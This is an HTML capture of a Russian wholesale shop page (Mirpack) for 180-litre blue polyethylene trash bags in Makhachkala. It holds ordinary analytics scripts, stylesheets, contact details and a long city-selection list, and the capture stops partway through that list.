

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-mahachkala.ru/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/
body_size: 78058
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(67831099, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/67831099" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для мусора 180 литров, 10 шт, ПВД, синие, 120 мкм купить - низкая цена оптом в Махачкале | Мирпак    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://meshki-optom-mahachkala.ru">    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для мусора 180 литров, 10 шт, ПВД, синие, 120 мкм по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора 180 литров, 10 шт, ПВД, синие, 120 мкм от производителя в Махачкале" />
    <link rel="canonical" href="https://www.mirpack.ru/catalog/bolshie-meshki-dlya-musora/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/" />
            <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/style.css?175828944522567" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/iblock.vote/templates/stars/style.css?17488635001019" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.order.ajax/informbox_simple_order/style.css?17488635142787" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/style.css?174886351420050" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/themes/blue/style.css?1748863514402" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/style.css?174886351432084" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-mahachkala.ru/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для мусора 180 литров, 10 шт, ПВД, синие, 120 мкм купить - низкая цена оптом в Махачкале | Мирпак">
<meta property="og:description" content="Купить Мешки для мусора 180 литров, 10 шт, ПВД, синие, 120 мкм по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора 180 литров, 10 шт, ПВД, синие, 120 мкм от производителя в Махачкале">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="ул. Магомеда Ярагского, 59Е">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('mahachkala@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">mahachkala@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Махачкала</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
